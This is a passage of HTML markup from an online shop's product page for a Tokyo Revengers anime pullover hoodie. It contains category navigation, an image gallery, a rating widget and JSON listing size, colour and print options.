</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/baji-keisuke-merch" class="flex justify-between items-center hover:underline grow">Baji Keisuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/chifuyu-matsuno-merch" class="flex justify-between items-center hover:underline grow">Chifuyu Matsuno Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/hajime-kokonoi-merch" class="flex justify-between items-center hover:underline grow">Hajime Kokonoi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/hanagaki-takemichi-merch" class="flex justify-between items-center hover:underline grow">Hanagaki Takemichi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/kazutora-hanemiya-merch" class="flex justify-between items-center hover:underline grow">Kazutora Hanemiya Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/nahoya-kawata-merch" class="flex justify-between items-center hover:underline grow">Nahoya Kawata Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/naoto-tachibana-merch" class="flex justify-between items-center hover:underline grow">Naoto Tachibana Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/other-charactors" class="flex justify-between items-center hover:underline grow">Other Charactors</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/ryuguji-ken-merch" class="flex justify-between items-center hover:underline grow">Ryuguji Ken Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/sano-manjirou-merch" class="flex justify-between items-center hover:underline grow">Sano Manjirou Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/takashi-mitsuya-merch" class="flex justify-between items-center hover:underline grow">Takashi Mitsuya Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-cloth" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-hoodies" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-jackets" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-kimono" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-shoes" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-socks" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-sweatshirts" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-t-shirts" class="flex justify-between items-center hover:underline grow">Tokyo Revengers T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-men-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-wigs-hair" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Wigs &amp;amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-women-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-decoration" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-blanket" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-body-pillows-dakimakura" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Body Pillows / Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-posters" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-puzzles" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-figures-toys" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-3d-lamps" class="flex justify-between items-center hover:underline grow">Tokyo Revengers 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-action-figures" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-nendoroid" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Nendoroid</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-plushies" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-workout-gear" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-leggings" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-tank-tops" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://tokyorevengers.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyorevengers.store/collections/tokyo-revengers-cloth">Tokyo Revengers Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyorevengers.store/collections/tokyo-revengers-hoodies">Tokyo Revengers Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="687">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2975/conversions/21772430_0-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2975/21772430_0.jpg"
                     data-fancybox="gallery"
                     data-media-id="2975"
                     data-variants="5268"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2979/conversions/21772430_0-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2979/21772430_0-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2979"
                     data-variants="5263"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2982/conversions/21772430_0-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2982/21772430_0-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2982"
                     data-variants="5264"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2988/conversions/21772430_0-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2988/21772430_0-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2988"
                     data-variants="5267"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2994/conversions/21772430_0-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2994/21772430_0-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2994"
                     data-variants="5265"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2996/conversions/21772430_0-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2996/21772430_0-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2996"
                     data-variants="5266"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 